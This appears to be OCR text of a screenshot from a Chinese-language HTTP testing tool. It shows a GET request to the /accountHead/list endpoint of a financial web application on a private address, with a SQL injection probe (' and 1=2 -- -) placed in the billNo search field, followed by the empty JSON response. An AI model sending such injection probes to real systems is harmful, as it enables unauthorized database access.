 Request 数据包扫描 美化 热加载 构造请求
1 GET /accountHead/list?search={{urlenc({"type":"收入","roleType":"全部数据","billNo":"' and
1=2 -- -","beginTime":"","endTime":""})}}&currentPage=1&pageSize=10 HTTP/1.1
2 Host ? : 192.168.10.9:8080
3 Referer: http://192.168.10.9:8080/pages/financial/item_in.html
4 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754536477,1754541730;
HMACCOUNT=C7B06DA55531DFFB; JSESSIONID=B909954874C825B8475C638DADAC23C8;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754546777
5 Pragma: no-cache
6 X-Requested-With: XMLHttpRequest
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: application/json, text/javascript, */*; q=0.01
10 Accept-Encoding: gzip, deflate
11 Cache-Control: no-cache
12
Responses 69bytes / 2292m 美化 编码 请输入定位响应 查看提取结果
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 07 Aug 2025 06:19:45 GMT
4 Content-Length: 89
5
6 {
7 "code": 200,
8 "data": { "page": { "rows": [], "total": 0 }, "message": "成功" }
9 }
10
远端地址:127.0.0.1:10809;
间:2292ms; 总耗时:2295m
http://192.168.10.9:8080/a